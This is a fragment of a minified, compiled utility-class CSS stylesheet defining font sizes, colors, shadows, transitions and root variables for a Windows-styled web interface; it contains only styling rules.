UI,sans-serif}.font-mono{font-family:var(--font-mono)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[9px\]{font-size:9px}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[28px\]{font-size:28px}.text-\[42px\]{font-size:42px}.leading-\[1\.4\]{--tw-leading:1.4;line-height:1.4}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.text-\[\#0067b8\]{color:#0067b8}.text-\[\#0078d4\]{color:#0078d4}.text-\[\#d83b01\]{color:#d83b01}.text-\[\#f9bc06\]{color:#f9bc06}.text-amber-500{color:var(--color-amber-500)}.text-amber-600{color:var(--color-amber-600)}.text-black{color:var(--color-black)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-green-500{color:var(--color-green-500)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-white{color:var(--color-white)}.text-white\/80{color:#fffc}@supports (color:color-mix(in lab,red,red)){.text-white\/80{color:color-mix(in oklab,var(--color-white)80%,transparent)}}.text-yellow-400{color:var(--color-yellow-400)}.uppercase{text-transform:uppercase}.italic{font-style:italic}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_10px_\#3b82f6\]{--tw-shadow:0 0 10px var(--tw-shadow-color,#3b82f6);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_4px_24px_rgba\(0\,0\,0\,0\.15\)\]{--tw-shadow:0 4px 24px var(--tw-shadow-color,#00000026);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_50px_rgba\(0\,0\,0\,0\.4\)\]{--tw-shadow:0 10px 50px var(--tw-shadow-color,#0006);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.grayscale-\[20\%\]{--tw-grayscale:grayscale(20%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-1000{--tw-duration:1s;transition-duration:1s}.outline-none{--tw-outline-style:none;outline-style:none}.placeholder\:font-light::placeholder{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}@media(hover:hover){.hover\:bg-\[\#005a9e\]:hover{background-color:#005a9e}.hover\:bg-\[\#5001af\]:hover{background-color:#5001af}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-gray-300:hover{background-color:var(--color-gray-300)}.hover\:bg-white\/10:hover{background-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.hover\:bg-white\/10:hover{background-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.hover\:text-black:hover{color:var(--color-black)}}.focus\:border-\[\#0078d4\]:focus{border-color:#0078d4}@media(min-width:48rem){.md\:h-6{height:calc(var(--spacing)*6)}}@media(min-width:64rem){.lg\:flex{display:flex}}}:root{--bg-color:#000;--text-color:#fff;--win-bg:#f0f0f0;--win-border:gray;--win-header:navy}*{-webkit-user-select:none;user-select:none}body,html,#root{background-color:var(--bg-color);width:100%;height:100%;overflow:hidden}.custom-cursor{pointer-events:none;z-index:999999;width:24px;height:24px;transition:transform 50ms ease-out;position:fixed;transform:translate(-50%,-50%)}@keyframes modal-premium-open{0%{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.animate-modal-premium{animation:.4s cubic-bezier(.16,1,.3,1) forwards modal-premium-open}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@keyframes pulse{50%{opacity:.5}}
